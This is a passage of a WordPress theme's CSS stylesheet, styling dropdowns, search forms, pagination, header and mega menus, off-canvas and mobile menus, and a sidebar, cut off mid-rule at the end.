.wp-block-categories.wp-block-categories-dropdown {
  position: relative;
  background: transparent;
  display: inline-block; }
  .wp-block-categories.wp-block-categories-dropdown:after {
    content: "\f107";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    right: 14px;
    top: 7px;
    font-size: 20px;
    color: #171f32;
    z-index: 0;
    pointer-events: none; }

.wp-block-archives.wp-block-archives-dropdown {
  position: relative;
  background: transparent;
  display: inline-block; }
  .wp-block-archives.wp-block-archives-dropdown:after {
    content: "\f107";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    right: 14px;
    top: 7px;
    font-size: 20px;
    color: #171f32;
    z-index: 0;
    pointer-events: none; }

.page-header {
  margin: 0 0 20px; }
  .page-header h1 {
    margin-top: 0; }

body.search .entry-summary .blog-button a {
  text-align: center;
  display: inline-block;
  color: #ff6600;
  padding: 7px 35px 14px 35px;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 16px;
  border-radius: 15px; }
  body.search .entry-summary .blog-button a:hover {
    background: #0c0a0a;
    color: #fff;
    border-color: #0c0a0a; }

.single-post .react-sideabr h2 {
  margin-top: 0; }

.show-featured .post-img {
  width: 100px;
  float: left;
  padding-right: 15px; }
.show-featured .post-item {
  overflow: hidden; }

.bs-search {
  overflow: hidden;
  position: relative; }
  .bs-search input {
    border: 0;
    background: #f6f6f6;
    color: #444444;
    padding: 18px 45px 18px 25px;
    width: 100%;
    border-radius: 0; }
  .bs-search button {
    border: medium none;
    padding: 9px 18px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    font-size: 16px;
    outline: none;
    border-radius: 0;
    color: #fff; }
    .bs-search button i:before {
      font-size: 18px;
      font-weight: 600; }
    .bs-search button:hover {
      color: #0c0a0a; }
  .bs-search label {
    display: inline;
    font-weight: normal; }

article.sticky .blog-title a {
  color: #0c0a0a;
  position: relative;
  padding-left: 25px;
  font-weight: 700; }
  article.sticky .blog-title a:after {
    font-family: rt-icons;
    content: "\e81b";
    position: absolute;
    left: 0;
    top: 5px;
    color: #ff6600;
    font-size: 25px; }
article.sticky .blog-title:hover a {
  color: #ff6600; }
  article.sticky .blog-title:hover a:after {
    color: #ff6600; }

.archive-post h3.blog-title a {
  color: #ff6600; }
  .archive-post h3.blog-title a:hover {
    color: #ff6600; }

.search-no-results .no-results {
  margin-right: 20px; }
  .search-no-results .no-results .search-form {
    position: relative; }
    .search-no-results .no-results .search-form button {
      background: #ff6600;
      border: medium none;
      padding: 26px 30px;
      position: absolute;
      right: 0px;
      top: 0;
      z-index: 0;
      font-size: 16px;
      outline: none;
      border-radius: 0; }
      .search-no-results .no-results .search-form button:before {
        font-family: "rt-icons";
        font-size: 16px;
        content: "\e819";
        position: absolute;
        right: 20px;
        top: 11px;
        color: #fff; }

/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.page-numbers.dots {
  padding-left: 13px;
  line-height: 40px;
  padding-right: 20px;
  display: inline-block; }

.pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center; }
  .pagination-area .pagination {
    padding: 0;
    margin: 0; }
  .pagination-area .nav-links {
    display: inline-block;
    padding: 11px 0px;
    margin: 0 auto; }
    .pagination-area .nav-links span.current {
      background: #ff6600;
      color: #fff;
      font-size: 16px;
      text-decoration: none;
      transition: 1.3s;
      text-align: center;
      color: #fff;
      display: inline-block;
      vertical-align: top;
      border: 1px solid #eeeeee;
      font-weight: 700;
      width: 50px;
      height: 50px;
      line-height: 50px; }
    .pagination-area .nav-links > * {
      border-radius: 0px;
      margin-left: 0px;
      margin-right: 0px; }
    .pagination-area .nav-links a {
      line-height: 50px;
      color: #6e777d;
      font-size: 16px;
      text-decoration: none;
      transition: 1.3s;
      text-align: center;
      background: transparent;
      opacity: .96;
      display: inline-block;
      vertical-align: top;
      border: 1px solid #eeeeee;
      font-weight: 700;
      width: 50px;
      height: 50px; }
      .pagination-area .nav-links a:hover {
        background: #ff6600;
        color: #fff; }
      .pagination-area .nav-links a.next {
        font-size: 0;
        position: relative; }
        .pagination-area .nav-links a.next:before {
          content: "\e814";
          font-family: "rt-icons";
          font-size: 16px;
          left: 50%;
          transform: translate(-50%, 0px);
          position: absolute;
          z-index: 1; }
      .pagination-area .nav-links a.prev {
        font-size: 0;
        position: relative; }
        .pagination-area .nav-links a.prev:before {
          content: "\e813";
          font-family: "rt-icons";
          font-size: 16px;
          left: 50%;
          transform: translate(-50%, 0px);
          position: absolute;
          z-index: 1; }

.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px; }

.entry-footer .edit-link {
  padding: 20px 0;
  display: block; }

.wp-block-latest-posts, .wp-block-rss {
  list-style: none; }
  .wp-block-latest-posts li, .wp-block-rss li {
    border-top: none;
    padding: 6px 0px 6px 0px;
    border: none;
    margin-top: 0px;
    position: relative; }
    .wp-block-latest-posts li a, .wp-block-rss li a {
      font-size: 16px;
      color: #0c0a0a; }
      .wp-block-latest-posts li a:hover, .wp-block-rss li a:hover {
        color: #0c0a0a; }

.page-links {
  display: block;
  clear: both; }
  .page-links span {
    padding: 3px 5px;
    margin: 0 0 0 5px; }

.page-links .current span {
  color: #ff6600; }

.page-links a span {
  background: transparent !important;
  color: #757575; }

.comment-list .pingback, .comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px; }

.reactheme-blog-details .bs-meta li.category-name a {
  line-height: 22px; }

.single #content h3,
.single #content h4 {
  margin-bottom: 17px; }

li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important; }

li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #ff6600; }

/*-------------------
    Search Results
---------------------*/
body.search-results .site-main > article {
  background: #fff;
  margin-bottom: 40px;
  border: 1px solid #E6E9F0;
  padding: 40px 40px 35px;
  margin-right: 20px; }
  body.search-results .site-main > article .entry-title {
    padding: 0;
    font-weight: 700;
    margin-bottom: 12px;
    font-size: 36px;
    line-height: 40px !important; }
    body.search-results .site-main > article .entry-title a {
      color: #0c0a0a; }
      body.search-results .site-main > article .entry-title a:hover {
        color: #ff6600; }
  body.search-results .site-main > article .entry-summary {
    padding: 0 0 15px; }
    body.search-results .site-main > article .entry-summary p:last-child {
      margin-bottom: 0; }
    body.search-results .site-main > article .entry-summary .search-button {
      margin-top: 20px; }
      body.search-results .site-main > article .entry-summary .search-button a {
        color: #0c0a0a; }
        body.search-results .site-main > article .entry-summary .search-button a:hover {
          color: #0c0a0a; }
        body.search-results .site-main > article .entry-summary .search-button a i {
          vertical-align: middle;
          transition: 0.3s all ease; }
  body.search-results .site-main > article .entry-footer {
    padding: 20px 35px;
    background: #ebebec; }
    body.search-results .site-main > article .entry-footer:empty {
      display: none; }
    body.search-results .site-main > article .entry-footer span {
      font-weight: 600; }
      body.search-results .site-main > article .entry-footer span a {
        font-weight: 400;
        color: #6e777d; }
        body.search-results .site-main > article .entry-footer span a:hover {
          color: #ff6600; }
body.search-results .pagination-area .pagination {
  margin: 30px 0 0; }
body.search-results .main-contain #content {
  padding-top: 100px !important;
  padding-bottom: 100px !important; }

.page #reply-title small a {
  padding-left: 10px; }

/* ---------------------------
    Header Section 
------------------------------*/
#reactheme-header {
  width: 100%;
  z-index: 9; }
  #reactheme-header.rts-default-header {
    background: #fff; }
    #reactheme-header.rts-default-header .site-title a {
      color: #0c0a0a;
      font-size: 48px;
      font-weight: 700;
      line-height: 58px; }
    #reactheme-header.rts-default-header .header-logo {
      padding: 20px 0;
      display: flex;
      flex: 1;
      text-align: left; }
    #reactheme-header.rts-default-header .row-table {
      display: flex;
      width: 100%;
      position: relative;
      align-items: center;
      justify-content: space-between; }
  #reactheme-header .container-fluid {
    padding-left: 60px;
    padding-right: 60px; }
  #reactheme-header .header-inner {
    position: relative; }
  #reactheme-header .search-wrap {
    display: flex;
    padding: 0px 18px 9px 18px;
    border-bottom: 2px solid #fff; }
    #reactheme-header .search-wrap [type="search"] {
      border: none;
      color: #ffffff;
      font-size: 16px;
      outline: none;
      background: none;
      padding: 0; }
    #reactheme-header .search-wrap button {
      border: none;
      background: none;
      padding: 0;
      position: relative;
      top: 8px;
      outline: none; }
  #reactheme-header .menu-sticky.sticky {
    backface-visibility: hidden; }
    #reactheme-header .menu-sticky.sticky .menu-area .navbar {
      margin-right: 0; }
    #reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-sticky-logo {
      display: block; }
    #reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-logo-area {
      display: none; }
  #reactheme-header .sticky_search {
    font-size: 18px;
    cursor: pointer; }

.primary-menu ul li:last-child {
  padding-right: 0 !important; }

#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  border: none; }

#reactheme-header .menu-area .navbar ul > li.mega.max-w8 .sub-menu {
  right: 0;
  margin: 0 auto;
  max-width: 800px; }

#reactheme-header .menu-area .navbar ul > li.mega.max-w8 ul.sub-menu {
  min-width: 247px; }

li.hide-firsts > a {
  display: none !important; }

.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul > li.menu-item-has-children:hover > a:before {
  color: #0c0a0a; }

.menu-area {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center; }
  .menu-area.separator_yes li:last-child a {
    padding-right: 30px; }
  .menu-area .navbar-collapse {
    padding-left: 0;
    padding-right: 0; }
  .menu-area .navbar {
    margin-bottom: 0;
    border: 0;
    padding: 0;
    display: block; }
    .menu-area .navbar ul {
      margin: 0;
      padding: 0; }
      .menu-area .navbar ul li {
        position: relative;
        display: inline-block;
        transition: 0.3s;
        padding: 42px 8px;
        /*Dropdown Menu area*/ }
        .menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a {
          color: #ff6600; }
        .menu-area .navbar ul li a {
          color: #0c0a0a;
          font-size: 14px;
          padding-right: 16px;
          font-weight: 700;
          line-height: 24px;
          text-transform: uppercase; }
        .menu-area .navbar ul li:hover {
          color: #ff6600; }
          .menu-area .navbar ul li:hover a {
            color: #ff6600; }
        .menu-area .navbar ul li ul.sub-menu {
          min-width: 250px;
          padding: 15px 17px; }
          .menu-area .navbar ul li ul.sub-menu li {
            float: none;
            display: block;
            margin: 0;
            text-align: left;
            line-height: 25px;
            position: relative;
            padding: 0 0;
            border-bottom: 1px solid #0000004D; }
            .menu-area .navbar ul li ul.sub-menu li:last-child {
              border-bottom: 0; }
            .menu-area .navbar ul li ul.sub-menu li a {
              line-height: 25px;
              padding: 3px 5px;
              color: #ffffff;
              font-weight: 500;
              font-family: "Archivo", sans-serif;
              margin: 4px 0; }
            .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, .menu-area .navbar ul li ul.sub-menu li.current_page_item > a {
              color: #ff6600; }
              .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a:before, .menu-area .navbar ul li ul.sub-menu li.current_page_item > a:before {
                color: #ff6600; }
            .menu-area .navbar ul li ul.sub-menu li:hover > a {
              color: #ff6600; }
            .menu-area .navbar ul li ul.sub-menu li span {
              font-size: 14px;
              color: #ccc; }
        .menu-area .navbar ul li:hover ul {
          opacity: 1;
          position: absolute; }
        .menu-area .navbar ul li > a {
          display: block;
          text-decoration: none;
          transition: 0.3s; }
        .menu-area .navbar ul li.active a {
          color: #0c0a0a; }
        .menu-area .navbar ul li.active li a {
          color: #0c0a0a; }
          .menu-area .navbar ul li.active li ahover {
            color: #0c0a0a; }
        .menu-area .navbar ul li .sub-menu {
          background: #0c0a0a;
          left: 0;
          opacity: 0;
          position: absolute;
          top: 100%;
          transform: scaleY(0);
          transform-origin: 0 0 0;
          transition: .3s;
          width: 200px;
          z-index: 99999 !important;
          text-align: left;
          visibility: hidden;
          -webkit-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
          -moz-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
          box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08); }
          .menu-area .navbar ul li .sub-menu li {
            line-height: normal;
            height: auto;
            display: block;
            margin: 0;
            padding: 0; }
            .menu-area .navbar ul li .sub-menu li a {
              display: block;
              padding: 12px 0;
              text-transform: none;
              transition: 0.3s;
              color: #fff;
              font-weight: 400; }
              .menu-area .navbar ul li .sub-menu li a:hover {
                color: #0c0a0a; }
              .menu-area .navbar ul li .sub-menu li a:hover:before {
                opacity: 1 !important; }
            .menu-area .navbar ul li .sub-menu li.current-menu-item a {
              color: #ff6600; }
            .menu-area .navbar ul li .sub-menu li ul {
              left: 100% !important;
              top: 0 !important; }
        .menu-area .navbar ul li:hover ul {
          opacity: 1;
          transform: scaleY(1);
          visibility: visible; }
    .menu-area .navbar .navbar-toggle {
      background-color: #ff6600;
      border-radius: 2px;
      -webkit-transition: 0.4s ease all;
      transition: .4s ease all; }
      .menu-area .navbar .navbar-toggle .icon-bar {
        background-color: #fff; }
      .menu-area .navbar .navbar-toggle:hover {
        opacity: 0.8; }
  .menu-area.vertical .navbar ul li {
    display: block;
    list-style: none; }
    .menu-area.vertical .navbar ul li a i {
      margin-right: 10px;
      font-size: 14px; }
  .menu-area.vertical .yes .navbar ul li {
    display: inline-block;
    width: 47%; }

.menu-area .navbar ul > .current-menu-ancestor.menu-item-has-children > a:before {
  color: #ff6600; }
.menu-area .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px; }
  .menu-area .navbar ul > li.menu-item-has-children > a:before {
    content: "\e809";
    position: absolute;
    font-family: "rt-icons";
    left: auto;
    right: 0;
    top: 53%;
    text-align: center;
    z-index: 9;
    font-size: 16px;
    display: block;
    cursor: pointer;
    transform: translateY(-50%);
    transition: all .5s ease;
    font-weight: 400;
    color: #0c0a0a;
    font-weight: 600; }
.menu-area .icon2 .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px; }
  .menu-area .icon2 .navbar ul > li.menu-item-has-children > a:before {
    content: "\e809";
    position: absolute;
    font-family: "rt-icons";
    left: auto;
    right: 0;
    top: 53%;
    text-align: center;
    z-index: 9;
    font-size: 16px;
    display: block;
    cursor: pointer;
    transform: translateY(-50%);
    transition: all .5s ease;
    font-weight: 600; }
    .menu-area .icon2 .navbar ul > li.menu-item-has-children > a:before:hover::before {
      content: "\e808" !important;
      font-family: "rt-icons"; }

/*******off Canvas css********/
ul.offcanvas-icon {
  margin: 0;
  padding: 0;
  list-style: none; }
  ul.offcanvas-icon .nav-link-container a {
    padding: 0px;
    background: transparent;
    max-width: 35px;
    display: inline-block; }

.stuck.sticky .sticky-hide {
  display: none; }

.sidenav.offcanvas-icon.nav-active-menu-container {
  margin-top: 0; }

.offcanvas-icon .nav-link-container .nav-menu-link svg {
  background: transparent; }
.offcanvas-icon.layout-2 .nav-menu-link {
  display: block;
  padding: 12px 39px 16px 17px;
  width: 58px;
  height: 55px;
  display: block;
  transition: all 0.5s ease 0s; }
  .offcanvas-icon.layout-2 .nav-menu-link span {
    display: block;
    border-top: 3px solid #fff;
    width: 20px;
    position: relative;
    top: 2px; }
    .offcanvas-icon.layout-2 .nav-menu-link span.line3 {
      width: 10px;
      postion: relative;
      top: 4px;
      border-top: 2px solid #fff; }
    .offcanvas-icon.layout-2 .nav-menu-link span.line1 {
      width: 10px;
      margin-top: 3px;
      postion: relative;
      top: 1px;
      border-top: 2px solid #fff; }
  .offcanvas-icon.layout-2 .nav-menu-link:hover span {
    border-color: #fff !important;
    background: #fff !important; }

.sidenav.nav-active-menu-container {
  overflow-y: auto;
  padding: 50px 50px 0; }
.sidenav .sub-menu {
  display: none; }
.sidenav.offcanvas-icon .reactheme-offcanvas-right a {
  display: block;
  font-size: 18px; }
  .sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn {
    margin-bottom: 25px;
    margin-top: 8px; }
    .sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn span {
      background: #fff;
      color: #000;
      border-radius: 3px;
      display: inline-block;
      padding: 7px 40px 4px;
      transition: all .5s ease; }
    .sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn:hover span {
      background: #ff6600; }
  .sidenav.offcanvas-icon .reactheme-offcanvas-right a.emails {
    padding-bottom: 20px; }
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
  padding-left: 135px;
  padding-top: 27px; }
  .sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget {
    margin: 0 0 35px; }
    .sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget.widget_contact_widget {
      padding-top: 25px; }
  .sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content a {
    transition: unset; }

.mobile-menu-container div ul {
  position: relative; }
  .mobile-menu-container div ul li {
    position: relative !important; }
    .mobile-menu-container div ul li a {
      border-bottom: 1px solid #f0f0f0; }
      .mobile-menu-container div ul li a:hover {
        color: #ff6600 !important; }
.mobile-menu-container div ul > li.current_page_parent > a {
  color: #ff6600 !important; }
.mobile-menu-container .menu > li:last-child a {
  border-bottom: none; }
.mobile-menu-container .social-icon-responsive ul li a {
  padding-right: 0;
  margin-right: 0; }

.sidenav .menu > li > .sub-menu li ul > li a {
  padding-left: 60px; }

#mobile_menu ul ul li,
#mobile_menu li:hover > ul > li {
  height: auto; }

#mobile_menu ul li a,
#mobile_menu ul ul li a {
  width: 100%; }

#mobile_menu > ul > li {
  float: none; }

#mobile_menu ul ul li a {
  padding-left: 25px; }

#mobile_menu ul ul ul li a {
  padding-left: 35px; }

#mobile_menu ul ul,
#mobile_menu ul ul ul,
#mobile_menu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left; }

#mobile_menu > ul > li.has-sub > a:after,
#mobile_menu > ul > li.has-sub > a:before,
#mobile_menu ul ul > li.has-sub > a:after,
#mobile_menu ul ul > li.has-sub > a:before {
  display: none; }

#mobile_menu #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700; }

#mobile_menu .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: ''; }

#mobile_menu .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: ''; }

#mobile_menu .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }

#mobile_menu .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg); }

#mobile_menu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 20px;
  display: block;
  height: 35px;
  width: 35px;
  cursor: pointer;
  background: #ff6600;
  color: #fff;
  border-radius: 3px; }

#mobile_menu .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px; }

#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0; }

#mobile_menu ul > li.menu-minimize > .submenu-button:before {
  display: none !important; }

#mobile_menu ul ul .submenu-button {
  height: 34px;
  width: 34px;
  top: 0; }

#mobile_menu .submenu-button:after {
  content: "";
  position: absolute;
  font-family: "rt-icons";
  content: '\e809';
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

#mobile_menu .submenu-button.submenu-opened:after {
  content: "";
  position: absolute;
  font-family: "rt-icons";
  content: '\e809';
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

#mobile_menu ul ul .submenu-button:after {
  top: 17px;
  right: 7px; }

#mobile_menu ul ul .submenu-button:before {
  top: 11px;
  right: 16px; }

#mobile_menu .submenu-button.submenu-opened:before {
  display: none; }

body.logged-in .sidenav {
  top: 30px; }
body.logged-in .sidenav .nav-link-container {
  top: 30px; }

#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0; }

.sidenav .menu li ul.sub-menu li a {
  padding-left: 40px; }
  .sidenav .menu li ul.sub-menu li a:before {
    display: none; }
.sidenav .widget_nav_menu {
  padding: 0 !important; }
.sidenav p {
  font-size: 16px;
  line-height: 28px; }

.responsive-menus,
.sidebarmenu-area.text-right.mobilehum {
  display: none; }

.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block; }
  .menu-area .navbar ul > li > a span:before {
    content: attr(data-hover);
    position: absolute;
    top: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

ul.sub-menu li a:before,
ul.sub-menu ul ul li a:before {
  display: none; }

#reactheme-header.header-style-1.fixed-header .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease; }

/*Full Search sec*/
.sticky_form.rts-search-popup {
  position: fixed;
  top: 0;
  bottom: 0;
  background: #f6f6f6;
  width: 100%;
  height: 45%;
  z-index: 9999;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
  left: 0; }
  .sticky_form.rts-search-popup button {
    background: none;
    top: 30%; }
    .sticky_form.rts-search-popup button:hover {
      color: #ff6600; }
  .sticky_form.rts-search-popup .sticky_form_search.sticky_form_search:before {
    margin-left: 0 !important; }

.sticky_form_full {
  position: absolute;
  top: 65%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%; }
  .sticky_form_full button i::before {
    color: #6e777d;
    font-size: 30px; }

.sticky_form .search-input {
  background: none;
  border: none;
  color: #0c0a0a;
  border-bottom: 1px solid #ced1d9;
  outline: none;
  border-radius: 0;
  padding: 20px 0;
  font-size: 30px; }

.close-search {
  position: fixed;
  right: 50px;
  top: 50px;
  color: #0c0a0a;
  width: 30px;
  height: 30px;
  line-height: 28px;
  text-align: center;
  cursor: pointer;
  transition: all .5s ease; }
  .close-search:before {
    font-size: 30px !important; }

.sticky .menu-area .navbar ul li .sub-menu {
  top: 100%; }

.menu-area .navbar ul li.mega.col2 ul.sub-menu {
  min-width: 130px; }

/******* Mega Menu css ********/
.mega {
  position: static !important; }

#reactheme-header .menu-area .navbar ul > li.mega > ul {
  width: 100%;
  padding: 21px 0px !important; }

#reactheme-header .menu-area .navbar ul > li.mega.classic > ul {
  transition: unset; }

#reactheme-header .menu-area .navbar ul li.mega ul.sub-menu li a {
  padding: 10px 0; }

#reactheme-header .menu-area .navbar ul li.mega ul li a {
  position: relative; }

body #reactheme-header .menu-area .navbar ul li.mega.mega-normal ul li a {
  font-size: 14px;
  font-weight: normal;
  cursor: pointer; }

#reactheme-header .menu-area .navbar ul li.mega ul > li a {
  cursor: pointer; }
  #reactheme-header .menu-area .navbar ul li.mega ul > li a:after {
    display: none; }

#reactheme-header .menu-area .navbar ul > li.mega > ul li ul li a {
  border-bottom: none; }

#reactheme-header .menu-area .navbar ul li.mega ul > li {
  float: left !important; }

#reactheme-header .menu-area .navbar ul li.mega ul > li.four-col {
  width: 25%; }

#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  display: block;
  width: 99%; }

#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  width: 100% !important;
  float: none !important;
  margin: 0;
  padding: 0; }

#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
  box-shadow: none; }

#reactheme-header .menu-area .navbar ul li.mega ul li ul li:last-child a {
  border: none; }

#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  border: none; }

#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  position: relative;
  opacity: 1;
  transform: scaleY(1); }

#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  right: auto !important;
  left: auto !important;
  padding: 0; }

nav.nav.navbar, .menu-area .col-sm-9.menu-responsive {
  position: static !important; }

.menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }
  .menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega li img {
    transition: all .5s; }
    .menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega li img:hover {
      transform: scale(1.03); }

.reactheme-innner-offcanvas-contents {
  padding-top: 40px; }
  .reactheme-innner-offcanvas-contents .footer_social {
    margin: 30px 0 0; }

.hfe-site-sticky-logo-img {
  display: none; }

.sticky .hide_logo_desktop {
  display: none; }

.sticky .hfe-site-sticky-logo-img {
  display: block; }

/* Menu */
.menu-wrap-off {
  position: fixed;
  z-index: 9999;
  width: 100%;
  right: 0;
  top: 0;
  height: 100%;
  background: #fff;
  padding: 46px 30px 50px 30px;
  font-size: 1.15em;
  -webkit-transform: translate3d(520px, 0, 0);
  transform: translate3d(520px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  max-width: 460px;
  overflow-y: auto;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2); }
  .menu-wrap-off .offcanvas_logo {
    padding-bottom: 30px; }
  .menu-wrap-off .widget_media_gallery .gallery {
    margin: 0; }
  .menu-wrap-off .widget_media_gallery .gallery-item {
    margin: 0; }
    .menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon {
      padding: 8px; }
      .menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon img {
        border-radius: 3px; }
  .menu-wrap-off .inner-offcan {
    margin: 0 auto;
    width: 100%;
    max-width: 1200px;
    overflow-x: hidden;
    overflow-y: auto;
    display: flex; }
    .menu-wrap-off .inner-offcan .nav-link-container {
      position: absolute;
      left: 0px;
      top: 0px;
      display: block;
      z-index: 99; }
      .menu-wrap-off .inner-offcan .nav-link-container .close-button {
        background: #ff6600;
        color: #fff;
        padding: 6px 6px;
        display: block;
        width: 40px;
        height: 40px;
        text-align: center;
        box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
        line-height: 26px; }
        .menu-wrap-off .inner-offcan .nav-link-container .close-button span {
          background: #fff;
          margin: 4px 5px; }
        .menu-wrap-off .inner-offcan .nav-link-container .close-button:hover {
          opacity: .8; }
  .menu-wrap-off .logo-area {
    text-align: left;
    display: block;
    width: 100%;
    padding-bottom: 50px; }

.nav-link-container #close-button2.close-button span.hamburger1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  width: 24px; }

.nav-link-container #close-button2.close-button span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
  width: 24px; }

body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 50px; }

body.logged-in .menu-wrap-off .inner-offcan .nav-link-container {
  top: 32px; }

.off-nav-layer {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: -1;
  background: #ffffff;
  border-radius: 50%;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  display: block !important; }

.off-nav-layer.off-open {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  display: block; }

.menu-ofcn.off-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1); }

.inner-offcan {
  opacity: 0;
  transition: all .8s ease; }

body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1; }

.off-nav-layer {
  background: #fff; }

.mobile-menu-container ul li.active a {
  color: #0c0a0a; }

/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-area.sticky-menu {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent; }
  .menu-area.sticky-menu .navbar ul li > a {
    color: #ffffff; }
  .menu-area.sticky-menu .navbar ul li:hover a {
    color: #ff6600; }
  .menu-area.sticky-menu .navbar ul .current-menu-ancestor.menu-item-has-children > a {
    color: #ff6600; }
  .menu-area.sticky-menu .nav-link-container i {
    color: #ffffff; }

.sticky-logo {
  display: none; }

.sticky .logo-area {
  display: none; }
.sticky .logo-area.sticky-logo {
  display: block; }

.react-sideabr.dynamic-sidebar .service-singles {
  list-style: none;
  padding: 0;
  box-shadow: none; }
  .react-sideabr.dynamic-sidebar .service-singles .widget-title {
    padding: 0; }
    .react-sideabr.dynamic-sidebar .service-singles .widget-title:after {
      display: none; }
  .react-sideabr.dynamic-sidebar .service-singles .menu li {
    border: none !important;
    margin-top: 0 !important; }
    .react-sideabr.dynamic-sidebar .service-singles .menu li a {
      display: block;
      border: 2px solid #d3e1fb;
      padding: 16px 18px;
      transition: all .5s ease;
      border-radius: 5px;
      position: relative;
      font-size: 16px;
      font-weight: 700; }
      .react-sideabr.dynamic-sidebar .service-singles .menu li a:before {
        content: "\f113";
        position: absolute;
        right: 12px;
        top: 16px;
        font-family: Flaticon;
        color: #ff6600; }
      .react-sideabr.dynamic-sidebar .service-singles .menu li a:hover {
        background: #0c0a0a;
        color: #ffffff;
